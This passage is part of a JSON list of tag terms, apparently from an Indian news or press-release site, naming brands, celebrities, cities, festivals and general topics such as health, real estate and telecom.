Fernandez"},{"term":"Juniper Networks"},{"term":"Ludhiana"},{"term":"Magazine"},{"term":"Marwari Yuva Manch"},{"term":"Meal"},{"term":"Microsoft"},{"term":"Nanavati Super Speciality Hospital"},{"term":"Patiala"},{"term":"Paytm"},{"term":"Pharma"},{"term":"Phone"},{"term":"Rajiv Pratap Rudy"},{"term":"Rangriti"},{"term":"Ranveer Singh"},{"term":"Samsung India"},{"term":"Simplilearn"},{"term":"Singer"},{"term":"Skill India"},{"term":"Survey"},{"term":"Transport"},{"term":"Typhoo"},{"term":"Varun Dhawan"},{"term":"Videocon Group"},{"term":"Vivekanand Education Society"},{"term":"XLRi"},{"term":"ZyXEL"},{"term":"Aloe Vera"},{"term":"Amway India"},{"term":"Ansal Housing"},{"term":"Bak Bak Bar"},{"term":"Chocolate"},{"term":"Conference"},{"term":"Diamond"},{"term":"Discounts"},{"term":"Doctors"},{"term":"Dubai World Trade Centre"},{"term":"Exam"},{"term":"Face wash"},{"term":"Fortis Hospital"},{"term":"Frazer and Haws"},{"term":"Gits"},{"term":"HBMSU"},{"term":"Hairline International Hair and Skin Clinic"},{"term":"Health Benefits"},{"term":"Home Appliances"},{"term":"Hyatt Regency Gurgaon"},{"term":"Indian real estate"},{"term":"Infosys"},{"term":"Jharkhand"},{"term":"Max Fashion"},{"term":"NASSCOM"},{"term":"Navratri"},{"term":"Network"},{"term":"ORRA"},{"term":"PVR"},{"term":"Patna"},{"term":"Pranab Mukherjee"},{"term":"Red FM"},{"term":"Roposo"},{"term":"Sankara Eye Hospital"},{"term":"Star Plus"},{"term":"TAIT"},{"term":"TP LINK"},{"term":"Twitter"},{"term":"World Health Organization"},{"term":"Alia Bhatt"},{"term":"British Paints"},{"term":"Camera"},{"term":"Carnival"},{"term":"Celebrity"},{"term":"Commvault"},{"term":"DLF Mall of India"},{"term":"DLF Promenade"},{"term":"Demonetization"},{"term":"Edimax Technology"},{"term":"Eyewear"},{"term":"Finolex Industries"},{"term":"Fortis Hospitals"},{"term":"GST Bill"},{"term":"Ganesha"},{"term":"Gifting"},{"term":"Goair"},{"term":"Hindi"},{"term":"ITDC"},{"term":"Indi"},{"term":"MAIT"},{"term":"Media"},{"term":"Medical"},{"term":"Memorandum of Understanding"},{"term":"Men"},{"term":"Mercedes Benz"},{"term":"Ministry of Health and Prevention"},{"term":"OYO"},{"term":"Orion Mall"},{"term":"PM Modi"},{"term":"PVR Cinemas"},{"term":"Paras Hospitals"},{"term":"Pizza"},{"term":"Radisson BLU Resort"},{"term":"Rajniesh Duggall"},{"term":"Rio De Janeiro"},{"term":"Scavin"},{"term":"Shemaroo"},{"term":"Shiv Nadar University"},{"term":"Shriram Properties"},{"term":"Sister"},{"term":"Sonalika ITL"},{"term":"Sunil Mehra"},{"term":"Swarovski"},{"term":"TRIO World Academy"},{"term":"Toonz Retail"},{"term":"Unisys Corporation"},{"term":"Valentine"},{"term":"Vidya Balan"},{"term":"Visa"},{"term":"WWI"},{"term":"Water"},{"term":"World Environment Day"},{"term":"AK Mishra"},{"term":"Airways"},{"term":"Ajnara India"},{"term":"Akshay Kumar"},{"term":"Antriksh India"},{"term":"Array Networks"},{"term":"Artist"},{"term":"Ashley Westwood"},{"term":"Aspri Spirits"},{"term":"Bentley Systems"},{"term":"Blood Donation Camp"},{"term":"Brother"},{"term":"Cancer Detection Camp"},{"term":"Concert"},{"term":"DTH"},{"term":"FabAlley"},{"term":"Ginger"},{"term":"Godrej"},{"term":"Hairline International"},{"term":"Hamdan Bin Mohammed Smart University"},{"term":"Handloom"},{"term":"Hard Rock Cafe"},{"term":"HyperCITY Retail"},{"term":"Hyundai Motor India"},{"term":"IIHMR University"},{"term":"India Habitat Centre"},{"term":"Infiniti Mall"},{"term":"Kokuyo Camlin"},{"term":"Kotak Mahindra Bank"},{"term":"Kraftly"},{"term":"Laptop"},{"term":"Logistics"},{"term":"Malls"},{"term":"NIIT"},{"term":"New York"},{"term":"Novotel Hyderabad Airport"},{"term":"Onam"},{"term":"Paras HMRI Hospital"},{"term":"Patanjali Ayurved"},{"term":"Pearson"},{"term":"Red Hat"},{"term":"Restaurants"},{"term":"Salman Khan"},{"term":"Skin Care"},{"term":"Smart Dubai Office"},{"term":"Sonakshi Sinha"},{"term":"Spa"},{"term":"Superphones"},{"term":"Tata Trusts"},{"term":"Travellers"},{"term":"Uber"},{"term":"V Resorts"},{"term":"Vodafone SuperNetTM 4G"},{"term":"Zee Studio"},{"term":"app"},{"term":"microfinance"},{"term":"AFC Cup"},{"term":"Airtel Delhi Half Marathon"},{"term":"Airtel Hyderabad Marathon"},{"term":"Arjun Kanungo"},{"term":"Axis Bank"},{"term":"BASE"},{"term":"Beer"},{"term":"Benefits for Health"},{"term":"Bharti Foundation"},{"term":"Bluestone"},{"term":"Book my Show"},{"term":"Brand Ambassador"},{"term":"Breast Cancer"},{"term":"California Pizza Kitchen"},{"term":"Cargill"},{"term":"Children"},{"term":"Cisco"},{"term":"Clothing"},{"term":"Computer"},{"term":"Concur"},{"term":"Cyient"},{"term":"Data"},{"term":"Demonetisation"},{"term":"Dillano Jewels"},{"term":"Dragon Fruit"},{"term":"Drinks"},{"term":"Emaar India"},{"term":"English"},{"term":"EsselWorld"},{"term":"Events"},{"term":"Fujitsu"},{"term":"Furniture"},{"term":"GITEX"},{"term":"Gaming"},{"term":"Google"},{"term":"Greenwood High International School"},{"term":"Hai Apna Dil Toh Awara"},{"term":"Hindu"},{"term":"Hong Kong"},{"term":"Hotels.com"},{"term":"IPO"},{"term":"ISL"},{"term":"Kochi"},{"term":"LANXESS"},{"term":"London"},{"term":"Maharashtra"},{"term":"Makeup"},{"term":"Manipal University"},{"term":"Menu"},{"term":"Movies"},{"term":"Murugappa Group"},{"term":"NSDC"},{"term":"Narayana Health"},{"term":"News"},{"term":"Nutrition"},{"term":"Phoenix Market City"},{"term":"Prateek Group"},{"term":"Puneri Paltan"},{"term":"RAI"},{"term":"RG Group"},{"term":"Ranbir Kapoor"},{"term":"Realty"},{"term":"Religion"},{"term":"Results"},{"term":"Rings"},{"term":"Roca"},{"term":"Rotary Club of Madras East"},{"term":"SBI"},{"term":"SUV"},{"term":"Sakra World Hospital"},{"term":"Samsung"},{"term":"Saree"},{"term":"Saya Group"},{"term":"Smile Foundation"},{"term":"Snapdeal"},{"term":"Soap"},{"term":"Sonalika International Tractors"},{"term":"St Martha Hospital"},{"term":"Stainless Steel"},{"term":"Student"},{"term":"Surgery"},{"term":"TCS World 10k"},{"term":"Tamil"},{"term":"Tamil Nadu"},{"term":"Tata Elxsi"},{"term":"Tata Steel"},{"term":"The Beer Cafe"},{"term":"The Last Breath"},{"term":"Ticket"},{"term":"Tractors"},{"term":"VES"},{"term":"Vaishnavi Group"},{"term":"Venture Catalysts"},{"term":"Videocon Connect Super Jodi"},{"term":"Yuvraj Singh"},{"term":"offers"},{"term":"4G services"},{"term":"ABA Corp"},{"term":"Aashmeen Munjaal"},{"term":"AccorHotels"},{"term":"Adawna"},{"term":"Agreement"},{"term":"Agriculture"},{"term":"Amazon India"},{"term":"Anshuman Magazine"},{"term":"Artist Aloud"},{"term":"Bikes"},{"term":"Bollywood Actor"},{"term":"Canon India"},{"term":"CavinKare"},{"term":"Consumer Electronics"},{"term":"Cooking"},{"term":"Cookware"},{"term":"Course"},{"term":"DAFZA"},{"term":"Diseases"},{"term":"Dubai Maritime City Authority"},{"term":"END OF SEASON SALE"},{"term":"Emami"},{"term":"Equity shares"},{"term":"Eye"},{"term":"FDCI"},{"term":"Facebook"},{"term":"Fair"},{"term":"Fashion designer"},{"term":"Friendship day"},{"term":"GCC"},{"term":"Genpact"},{"term":"Gold"},{"term":"Government of India"},{"term":"Green Tea"},{"term":"HCL Concerts"},{"term":"HEART"},{"term":"Hero Motocorp"},{"term":"Holi"},{"term":"Home Remedies"},{"term":"Hospitals"},{"term":"Hyatt Regency Chandigarh"},{"term":"Hyderabad Runners Society"},{"term":"IMT Hyderabad"},{"term":"Ice cream"},{"term":"India Tourism Development Corporation"},{"term":"IndiaFirst Life Insurance"},{"term":"Indian Premier League"},{"term":"Ingersoll Rand"},{"term":"JSW"},{"term":"Joaquim Rodrigues"},{"term":"MLDL"},{"term":"MS Dhoni"},{"term":"Maharaja Whiteline"},{"term":"Manpasand Beverages"},{"term":"MasterCard"},{"term":"MobiKwik"},{"term":"NCPA"},{"term":"PHD Chamber of Commerce and Industry"},{"term":"Patanjali Face Wash"},{"term":"Patna Pirates"},{"term":"Payment"},{"term":"Placement"},{"term":"Plant"},{"term":"Priyanka Khurana Goyal"},{"term":"Product"},{"term":"Raghubar Das"},{"term":"Ramadan"},{"term":"RateTiger"},{"term":"Recipe"},{"term":"SARTOJIVA"},{"term":"SUNAR Jewels"},{"term":"Scheme"},{"term":"Shoppers Stop"},{"term":"Song"},{"term":"SpiceJet"},{"term":"SpiderG"},{"term":"Sunny Leone"},{"term":"Synopsys"},{"term":"TRA Research"},{"term":"TV Show"},{"term":"Tata"},{"term":"Tavant Technologies"},{"term":"Telugu"},{"term":"Timesaverz"},{"term":"Tinder"},{"term":"Trade Association of Information Technology"},{"term":"UBM India"},{"term":"Urvashi Rautela"},{"term":"Valentines Day"},{"term":"WeSchool"},{"term":"World Health Day"},{"term":"Xavier School of Management"},{"term":"ZEE TV"},{"term":"Zee cafe"},{"term":"dinner"},{"term":"jewelry"},{"term":"painting"},{"term":"platinum"},{"term":"style"},{"term":"Age"},{"term":"Akshaya Patra Foundation"},{"term":"Albert Roca"},{"term":"Album"},{"term":"Andhra Pradesh"},{"term":"Applications"},{"term":"Archana Kochhar"},{"term":"Arjun Maini"},{"term":"Asia Pacific"},{"term":"Atletico de Kolkata"},{"term":"B School"},{"term":"Bajaj Auto"},{"term":"Bannerghatta Road"},{"term":"Beauty tips"},{"term":"Bharti Enterprises"},{"term":"Blood donation"},{"term":"Brand"},{"term":"Breastfeeding"},{"term":"Brigade Enterprises"},{"term":"Broadband"},{"term":"CIRCUS"},{"term":"Cathay Pacific Airways"},{"term":"Chef"},{"term":"College"},{"term":"Corporate Social Responsibility"},{"term":"Cosmetic"},{"term":"Cyber Security"},{"term":"DMCA"},{"term":"Deepika Padukone"},{"term":"Destinations"},{"term":"Discovery"},{"term":"Dragonair"},{"term":"Dubai Airport Freezone Authority"},{"term":"Envent World Wide"},{"term":"Environment"},{"term":"Eros Group"},{"term":"Etihad Airways"},{"term":"European Union"},{"term":"Everest Group"},{"term":"Exhibit Technologies"},{"term":"FORE School of Management"},{"term":"Falconcity of Wonders"},{"term":"Farhan Akhtar"},{"term":"Films"},{"term":"Fortis Malar Hospital"},{"term":"Future Group"},{"term":"Gangavaram Port"},{"term":"Hair Oil"},{"term":"Holiday Inn"},{"term":"Honda Cars India"},{"term":"Hyderabad Runners"},{"term":"Hypertension"},{"term":"ICRA"},{"term":"ISSDA"},{"term":"Inorbit Malls"},{"term":"Investment"},{"term":"Jeans"},{"term":"John Abraham"},{"term":"K Raheja Corp"},{"term":"KABALI"},{"term":"KTM"},{"term":"KV Developers"},{"term":"Kanteerava Stadium"},{"term":"Kitchen appliances"},{"term":"LG"},{"term":"Lenses"},{"term":"MBA"},{"term":"Manipal Hospitals"},{"term":"Match"},{"term":"Mercedes Benz India"},{"term":"Mobiles"},{"term":"My Fortune"},{"term":"National Skill Development Corporation"},{"term":"NexGTV"},{"term":"PAYBACK"},{"term":"Pankaj Advani"},{"term":"Parryware"},{"term":"Patanjali Kesh Kanti"},{"term":"Pharande Spaces"},{"term":"Photography"},{"term":"Port"},{"term":"Post Budget quote"},{"term":"Products"},{"term":"Punam Kalra"},{"term":"Quiz"},{"term":"RCME"},{"term":"RNB Global University"},{"term":"Rakshabandhan"},{"term":"Reliance Jio"},{"term":"Renault Kwid"},{"term":"Retailers Association of India"},{"term":"Riteish Deshmukh"},{"term":"Road Safety"},{"term":"SAP"},{"term":"SHEROES"},{"term":"Sanitaryware"},{"term":"Spotted"},{"term":"Sustainability"},{"term":"Tennis"},{"term":"Thomas Cook"},{"term":"Two Wheeler"},{"term":"Unisys"},{"term":"VCats"},{"term":"Vans"},{"term":"Videocon Telecom"},{"term":"Wiki"},{"term":"Wine"},{"term":"Wonderchef"},{"term":"Woods"},{"term":"Yauatcha Terrace"},{"term":"Young Manch 4"},{"term":"Zumba"},{"term":"ZyXEL Communications"},{"term":"competition"},{"term":"lunch"},{"term":"platinum jewellery"},{"term":"Advertising"},{"term":"Aircraft"},{"term":"Ambience Mall"},{"term":"Anil Kapoor"},{"term":"Appoints"},{"term":"Assotech Realty"},{"term":"Automotive"},{"term":"Aviation"},{"term":"Axilspot"},{"term":"Baby"},{"term":"Baleno Wicked Weekends"},{"term":"Bangalore International Exhibition Centre"},{"term":"Barbeque Nation"},{"term":"Bhopal"},{"term":"Bihar"},{"term":"Blueair"},{"term":"Boeing"},{"term":"Bollywood Actress"},{"term":"BookLogic"},{"term":"Broadband India Forum"},{"term":"Broccoli"},{"term":"Budget 2017"},{"term":"Budget Reaction"},{"term":"Cambridge English Language Assessment"},{"term":"Canada"},{"term":"Child Rights and You"},{"term":"Children Day"},{"term":"Cocktails"},{"term":"Cognizant"},{"term":"Consumer Durables"},{"term":"Cycle Pure Agarbathies"},{"term":"DHFL"},{"term":"Del Monte"},{"term":"Design"},{"term":"Digital payments"},{"term":"Dish"},{"term":"Dresses"},{"term":"ELANPRO"},{"term":"Edx"},{"term":"Entice"},{"term":"Europe"},{"term":"Faridabad"},{"term":"Fashion Design Council of India"},{"term":"Fiat Chrysler Automobiles"},{"term":"Food Festival"},{"term":"Fortis Healthcare"},{"term":"Gaursons India"},{"term":"Graphic India"},{"term":"Groupe SEB India"},{"term":"Growel 101 Mall"},{"term":"HICARE"},{"term":"Hair Care"},{"term":"Health Insurance"},{"term":"Hepatitis"},{"term":"Herb"},{"term":"Holiday"},{"term":"Hrithik Roshan"},{"term":"IDBI Federal Life Insurance"},{"term":"ITZCash"},{"term":"Images"},{"term":"Indian Market"},{"term":"Indian Spinal Injuries centre"},{"term":"Indian Travellers"},{"term":"JD Institute of Fashion Technology"},{"term":"Jet Airways"},{"term":"KGK Group"},{"term":"KORUM"},{"term":"Kansai Nerolac"},{"term":"Lakme Fashion Week"},{"term":"Launches"},{"term":"Lemon"},{"term":"Light"},{"term":"Liver"},{"term":"Lucknow"},{"term":"MFIN"},{"term":"MOHAP"},{"term":"Made in India"},{"term":"Madhuri Dixit"},{"term":"Mahindra Group"},{"term":"Mahindra Lifespace Developers Limited"},{"term":"Manappuram Finance"},{"term":"Marathi Gujarati"},{"term":"Medanta"},{"term":"Medicine"},{"term":"Mercure Hyderabad KCP"},{"term":"Mirari"},{"term":"Mobile Wallet"},{"term":"Motorcycle"},{"term":"Namma Bengaluru Foundation"},{"term":"Narayana Health City"},{"term":"Navi Mumbai"},{"term":"Neem"},{"term":"Neha Dhupia"},{"term":"NetRack"},{"term":"News Channel"},{"term":"Non Veg"},{"term":"OYO Rooms"},{"term":"Olive Oil"},{"term":"Olympics"},{"term":"Oxigen Wallet"},{"term":"PC"},{"term":"PD Hinduja Hospital"},{"term":"PEARL ACADEMY"},{"term":"Paper Boat"},{"term":"Perfetti Van Melle India"},{"term":"Philips"},{"term":"Pidilite"},{"term":"Pidilite Industries"},{"term":"Powder"},{"term":"Pregnancy"},{"term":"Pride Group"},{"term":"Priyanka Chopra"},{"term":"Public Relations"},{"term":"Raees"},{"term":"Real esate"},{"term":"Reservation"},{"term":"Resort"},{"term":"Review"},{"term":"Rishank Devadiga"},{"term":"SAB TV"},{"term":"SANTA"},{"term":"Sania Mirza"},{"term":"Scholarship"},{"term":"Scholarships"},{"term":"Science"},{"term":"Shiv Nadar Foundation"},{"term":"Shop"},{"term":"Shraddha Kapoor"},{"term":"Skincare"},{"term":"Smart cities"},{"term":"Sony Pictures Networks India"},{"term":"Speaker"},{"term":"State Bank of India"},{"term":"Sula Vineyards"},{"term":"SulaFest"},{"term":"Supreme Legislation Committee"},{"term":"Symphony"},{"term":"Synchrony Financial"},{"term":"Tata Housing"},{"term":"Textile"},{"term":"Three Dots and a Dash"},{"term":"Tickets"},{"term":"Trendybharat"},{"term":"UPES"},{"term":"VLCC"},{"term":"Vadodara"},{"term":"Veg"},{"term":"Videocon Telecommunications"},{"term":"ViewSonic Corp"},{"term":"Vinod Cookware"},{"term":"Vivo India"},{"term":"WOW"},{"term":"Water Purifier"},{"term":"William Penn"},{"term":"World Trade Centre"},{"term":"Wrangler"},{"term":"Yepme"},{"term":"Yolo Homes"},{"term":"Zbee"},{"term":"betterU"},{"term":"cybersecurity"},{"term":"dry skin"},{"term":"tournament"},{"term":"4g"},{"term":"ABI India"},{"term":"Acquisition"},{"term":"Admissions"},{"term":"Aero India 2017"},{"term":"Aerocity"},{"term":"Aishwarya Rai Bachchan"},{"term":"Al Ansari Exchange"},{"term":"Animal Planet"},{"term":"Apollo Munich Health Insurance"},{"term":"Association of Hospitals"},{"term":"Asthma"},{"term":"Avocado"},{"term":"Avon"},{"term":"Ayesha accessories"},{"term":"BANKEDGE"},{"term":"Bajaj Electricals"},{"term":"Bar"},{"term":"Bibhu Mohapatra"},{"term":"Big Bazaar"},{"term":"Biography"},{"term":"Blood"},{"term":"Bookings"},{"term":"Busines"},{"term":"CBRE India"},{"term":"CREDAI Bengaluru"},{"term":"CS Santosh"},{"term":"Cakes"},{"term":"Canadian International School"},{"term":"Cash"},{"term":"Ceramics"},{"term":"Chef Sanjeev Kapoor"},{"term":"Chembur"},{"term":"Chocolates"},{"term":"Clone Futura"},{"term":"Colorado"},{"term":"DEAR ZINDAGI"},{"term":"Damini Gowda"},{"term":"Dell"},{"term":"Dessert"},{"term":"Developer"},{"term":"Diamond Jewellery"},{"term":"Digital Marketing"},{"term":"Dining"},{"term":"Discovery Channel"},{"term":"Egypt"},{"term":"Eid"},{"term":"Entrepreneur"},{"term":"Entrepreneurship"},{"term":"Enviroment"},{"term":"Essel Infraprojects"},{"term":"FCW"},{"term":"Fashion Show"},{"term":"Feast"},{"term":"Financial results"},{"term":"Foods"},{"term":"Frederique Constant"},{"term":"Frogo"},{"term":"Galaxy Office Automation"},{"term":"Glowing skin"},{"term":"Goods and Services Tax"},{"term":"Govinda"},{"term":"Gym"},{"term":"HCIL"},{"term":"HCL"},{"term":"HMSI"},{"term":"HPL Electric and Power"},{"term":"Havas Media"},{"term":"Havas Media Group"},{"term":"Health Camp"},{"term":"Height"},{"term":"Hindus"},{"term":"Home Buyers"},{"term":"Honda"},{"term":"Honey"},{"term":"Hungama"},{"term":"Hyderabad Sky"},{"term":"Hygiene"},{"term":"ICAI"},{"term":"IIM Calcutta"},{"term":"INOX"},{"term":"India Runway week"},{"term":"India Today Group"},{"term":"Indian Railways"},{"term":"Indian Stainless Steel Development Association"},{"term":"Inspirria Cloudtech"},{"term":"Institute"},{"term":"Irrfan Khan"},{"term":"Jacket"},{"term":"Jackets"},{"term":"Jamshedpur"},{"term":"KPIT"},{"term":"KPMG"},{"term":"Kangana Ranaut"},{"term":"Kenstar"},{"term":"KidZania"},{"term":"Kingdom of Saudi Arabia"},{"term":"Kush Maini"},{"term":"LED"},{"term":"LG Electronics India"},{"term":"La Martina"},{"term":"Ladakh"},{"term":"LeMall"},{"term":"MEERADHA"},{"term":"Madhya Pradesh"},{"term":"Mahagun Group"},{"term":"ManageEngine"},{"term":"Manipal Global Education Services"},{"term":"Messe Munchen India"},{"term":"Microsoft Azure"},{"term":"Mukul Madhav Foundation"},{"term":"Mumbai City Football Club"},{"term":"Mumbai International Airport"},{"term":"Mumbaikars"},{"term":"NAREDCO"},{"term":"NASSCOM Foundation"},{"term":"New Zealand"},{"term":"Nitin Gadkari"},{"term":"OP Jindal Global University"},{"term":"OPPO"},{"term":"Oats"},{"term":"Om Creations Trust"},{"term":"Oriflame"},{"term":"Oriflame India"},{"term":"Orion East Mall"},{"term":"Oxigen Services"},{"term":"PRECIOSA"},{"term":"Paintings"},{"term":"Panasonic"},{"term":"Paras Bliss"},{"term":"Patanjali Shampoos"},{"term":"Patients"},{"term":"Payments"},{"term":"Paypal"},{"term":"Pegasystems India"},{"term":"Peps Industries"},{"term":"Phones"},{"term":"Pop Star"},{"term":"Pro Kabaddi League"},{"term":"Qtrove"},{"term":"RIL"},{"term":"Radisson BLU Resort Temple Bay"},{"term":"Ramzan"},{"term":"Raveena Tandon"},{"term":"Reliance Industries Limited"},{"term":"Renault"},{"term":"Reserve Bank of India"},{"term":"Resil Chemicals"},{"term":"Revlon"},{"term":"Richa Aggarwal"},{"term":"Rio Olympics"},{"term":"Romance"},{"term":"SLC"},{"term":"SLG Jewellers"},{"term":"Saavn"},{"term":"Senior citizens"},{"term":"Singapore Airlines"},{"term":"Smaaash Noida"},{"term":"So You Think You Can Dance"},{"term":"Sonal Jindal"},{"term":"Speedo"},{"term":"Star Sports Pro Kabaddi"},{"term":"Starbucks"},{"term":"Superstar"},{"term":"Swachh Bharat"},{"term":"Swimming"},{"term":"Taj Lands End"},{"term":"Tarun Sarda"},{"term":"Tata Capital"},{"term":"Tata Power Delhi Distribution"},{"term":"Teachers"},{"term":"Teachers Day"},{"term":"Thailand"},{"term":"The Beer Cafe Biggie"},{"term":"The Great Eastern Home"},{"term":"The Orchid Mumbai"},{"term":"The Play Boy Cafe"},{"term":"Theatre"},{"term":"Tiger Shroff"},{"term":"Tourist"},{"term":"Training"},{"term":"US India Business Council"},{"term":"USIBC"},{"term":"Universities"},{"term":"Vatika"},{"term":"Veeam Software"},{"term":"Venkateshwar Hospital"},{"term":"Videocon d2h"},{"term":"ViewSonic"},{"term":"Vijayawada"},{"term":"Vincitore Real Estate Development"},{"term":"Vodafone Group"},{"term":"Water Kingdom"},{"term":"Weddings"},{"term":"Weight"},{"term":"WiFi"},{"term":"Wines"},{"term":"Women Shoes"},{"term":"Worli"},{"term":"YES BANK"},{"term":"Young Manch"},{"term":"Zzungry"},{"term":"loan"},{"term":"telecommunications"},{"term":"tnext"},{"term":"ACER"},{"term":"ARNAV"},{"term":"ATM"},{"term":"AXN"},{"term":"Aditi Rao Hydari"},{"term":"Air Coolers"},{"term":"Air India"},{"term":"Air Pollution"},{"term":"Ajmoda"},{"term":"Akshaya Tritiya"},{"term":"Amazon India Fashion Week"},{"term":"Android"},{"term":"Animation"},{"term":"Annual Day"},{"term":"Arab Brazilian Chamber of Commerce"},{"term":"Artists"},{"term":"Arts"},{"term":"Arun Jaitley"},{"term":"Asbah"},{"term":"Audi"},{"term":"Auditions"},{"term":"BIEC"},{"term":"BIF"},{"term":"Babies"},{"term":"Banana"},{"term":"Bangles"},{"term":"Bareskin"},{"term":"Bengaluru Bulls"},{"term":"Bharat Forge"},{"term":"Biking"},{"term":"Birthday"},{"term":"Blossom Kochhar Aroma Magic"},{"term":"Bluetooth"},{"term":"Bombay Exhibition Centre"},{"term":"Bracelets"},{"term":"Brewhouse"},{"term":"Brigade Gateway"},{"term":"British Airways"},{"term":"CITIZEN Watches"},{"term":"CK Birla Group"},{"term":"CMCS"},{"term":"CNN News18"},{"term":"CRISIL"},{"term":"Cab"},{"term":"Cable"},{"term":"Cafe Coffee Day"},{"term":"Cake"},{"term":"Canara HSBC Oriental Bank of Commerce Life Insurance"},{"term":"Cardamom"},{"term":"Casa Colour"},{"term":"Cashless"},{"term":"Celery"},{"term":"Chief Minister"},{"term":"Choko la"},{"term":"Cloud"},{"term":"Coca Cola India"},{"term":"Columbia Asia"},{"term":"Couponhaat"},{"term":"Courtyard by Marriott"},{"term":"Curry Leaves"},{"term":"DLF Cyber Hub"},{"term":"DSC"},{"term":"DWTC"},{"term":"Dandruff"},{"term":"Deal"},{"term":"Delhi School of Communication"},{"term":"Denim"},{"term":"Devika Group"},{"term":"Dhofar Global"},{"term":"Digital Media"},{"term":"Dish TV"},{"term":"Donald Trump"},{"term":"Dr Blossom Kochhar"},{"term":"Dwarkadas Chandumal Jewellers"},{"term":"EDII"},{"term":"ELAN Group"},{"term":"EU"},{"term":"EarlySalary"},{"term":"Elaf Group"},{"term":"Elaichi"},{"term":"Electric"},{"term":"Electronic"},{"term":"Engineering"},{"term":"Eon Electric"},{"term":"Evoxyz Technologies"},{"term":"Expectations"},{"term":"Eye care"},{"term":"FCA"},{"term":"FCA India"},{"term":"Farming"},{"term":"Fevicol"},{"term":"Flooring"},{"term":"Food Lovers"},{"term":"Forevermark Diamonds"},{"term":"Fortis"},{"term":"GHCI"},{"term":"GSK"},{"term":"Garden City College"},{"term":"Gauhar Khan"},{"term":"Giftease"},{"term":"Giftxoxo"},{"term":"Glenfiddich"},{"term":"Go Green"},{"term":"Golf Tournament"},{"term":"Government"},{"term":"Guinness World Records"},{"term":"Gujarat Lions"},{"term":"HCL Infosystems"},{"term":"HDFC Bank"},{"term":"HE Saeed Mohammed Al Tayer"},{"term":"HOLLYWOOD"},{"term":"HSIL"},{"term":"Hairline"},{"term":"Happy Hours"},{"term":"Harley Davidson"},{"term":"Heels"},{"term":"Hero MotoSports"},{"term":"Hero MotoSports Team Rally"},{"term":"Hewlett Packard Enterprise"},{"term":"Hidesign"},{"term":"Hindustan Power"},{"term":"Holii"},{"term":"Home loan"},{"term":"Honda Cars"},{"term":"Hotelscom"},{"term":"Hypermarket"},{"term":"IBM"},{"term":"ICSI"},{"term":"INK"},{"term":"INTERNATIONAL YOGA DAY"},{"term":"ITC"},{"term":"India Gadgetz Expo"},{"term":"India Today"},{"term":"Infoholic Research"},{"term":"International Premier Tennis League"},{"term":"Interview"},{"term":"JSW group"},{"term":"JW Marriott"},{"term":"Jaggery"},{"term":"Jaguar Land Rover"},{"term":"Janmashtami"},{"term":"Japan"},{"term":"Jaypee Hospital"},{"term":"Job"},{"term":"Jodhpur"},{"term":"KKR"},{"term":"Kaleidoscope"},{"term":"Kalyan Jewellers"},{"term":"Kannada"},{"term":"Karan Johar"},{"term":"Koenig Solutions"},{"term":"Kolkata Knight Riders"},{"term":"LED TV"},{"term":"LIVE OS"},{"term":"Lakme"},{"term":"Landmark Group"},{"term":"Lara Dutta"},{"term":"Lohri"},{"term":"M3M Group"},{"term":"MWC Jaipur"},{"term":"MY FM"},{"term":"MaGE"},{"term":"Mahindra"},{"term":"Mahindra Lifespaces"},{"term":"Makeover"},{"term":"Malaysia"},{"term":"Mamallapuram"},{"term":"Mango"},{"term":"Manohar Parrikar"},{"term":"Marriage"},{"term":"Marriott Agra"},{"term":"Max"},{"term":"Micromax"},{"term":"Minda Corporation"},{"term":"Mjunction"},{"term":"Mouthwash"},{"term":"Mrs Earth 2016"},{"term":"Mumbai Indians"},{"term":"NBF"},{"term":"NCR"},{"term":"NHAI"},{"term":"Nail"},{"term":"Nedaa"},{"term":"Nepal"},{"term":"Nevada"},{"term":"Nexa P1 Powerboat"},{"term":"Nikon India"},{"term":"Olive Qutub"},{"term":"Olympic"},{"term":"One Leaf Group"},{"term":"Oxford Bookstore"},{"term":"Oxford University Press"},{"term":"Paras Hospital"},{"term":"Personal Care"},{"term":"Photos"},{"term":"Platinum EVARA"},{"term":"Police"},{"term":"Policy"},{"term":"Pragati Maidan"},{"term":"Price"},{"term":"Prime Focus Technologies"},{"term":"PropTiger"},{"term":"Puma"},{"term":"Quikr"},{"term":"Radhika Apte"},{"term":"Radisson BLU GRT"},{"term":"RailYatri"},{"term":"Randeep Hooda"},{"term":"Recruitment"},{"term":"Remo DSouza"},{"term":"Revenues"},{"term":"Ring"},{"term":"Rio"},{"term":"Road"},{"term":"SBI Life Insurance"},{"term":"SDG"},{"term":"SPIRIT OF WOMANHOOD"},{"term":"SRL Diagnostics"},{"term":"SUSE Linux Enterprise"},{"term":"Saffron"},{"term":"Sagar Ratna"},{"term":"Salebhai"},{"term":"Season of love"},{"term":"Sebi"},{"term":"Shahrukh Khan"},{"term":"Sharmila Mukerjee"},{"term":"Shiv Nadar School"},{"term":"Shuttl"},{"term":"Shweta Khanduri"},{"term":"Skechers"},{"term":"Sleep"},{"term":"Smart Dubai Government Establishment"},{"term":"Smoking"},{"term":"Solar"},{"term":"Somany Ceramics"},{"term":"Sonata Software"},{"term":"Sonu Sood"},{"term":"South India"},{"term":"Sri Lanka"},{"term":"Standard Chartered Mumbai Marathon"},{"term":"Sterling Generators"},{"term":"Stroke"},{"term":"Sunil Chhetri"},{"term":"Swachh Paryavaran"},{"term":"Switzerland"},{"term":"TATA Literature Live"},{"term":"TDI Infratech"},{"term":"TIRUN"},{"term":"TISS"},{"term":"Talking Threads"},{"term":"Tata AIG General Insurance Company"},{"term":"Tata ClassEdge"},{"term":"Tata Institute of Social Sciences"},{"term":"Tata Sons"},{"term":"Terence Lewis"},{"term":"Test"},{"term":"The Ashok Hotel"},{"term":"The Orchid"},{"term":"Ticketing"},{"term":"Tiles"},{"term":"Titan Company"},{"term":"Tollywood Actress"},{"term":"TranServ"},{"term":"Triumph"},{"term":"Tyres"},{"term":"UPI"},{"term":"USHA international"},{"term":"VIVOIPL 2017"},{"term":"VNL"},{"term":"Varanasi"},{"term":"Vasant Kunj"},{"term":"Vegetarian"},{"term":"Vidyamandir Classes"},{"term":"Vision"},{"term":"Vitamin D"},{"term":"Vodafone Foundation"},{"term":"Volkswagen"},{"term":"WOMANHOOD"},{"term":"Weight loss"},{"term":"Winner"},{"term":"Work"},{"term":"World Cancer Day"},{"term":"World Kidney Day"},{"term":"World Music Day"},{"term":"YuppTV Bazaar"},{"term":"Zeven"},{"term":"Zico"},{"term":"air purifier"},{"term":"art exhibition"},{"term":"iValue InfoSolutions"},{"term":"microfinance industry"},{"term":"oily skin"},{"term":"passenger vehicles"},{"term":"wheat"},{"term":"\u0026TV"},{"term":"9Apps"},{"term":"ABCC"},{"term":"ABI"},{"term":"ADHM"},{"term":"AXN 